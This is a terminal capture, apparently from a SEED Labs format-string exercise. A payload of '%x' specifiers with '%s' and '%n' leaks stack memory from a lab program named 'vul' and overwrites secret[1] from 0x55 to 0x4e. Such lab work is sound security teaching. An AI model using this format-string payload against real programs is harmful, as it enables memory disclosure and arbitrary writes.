 [10/15/21]seed@VM:~/.../Format string$ ./vul
The variable secret's address is 0xbfffec30 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
134544012
Please enter a string
%x%x%x%x%x%x...................%x.%s.%n
bfffec38b7fff918b7fd6990b7fd4240b7fe97a2b7fd6b48...................bfffed54.D.
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x4e
[10/15/21]seed@VM:~/.../Format string$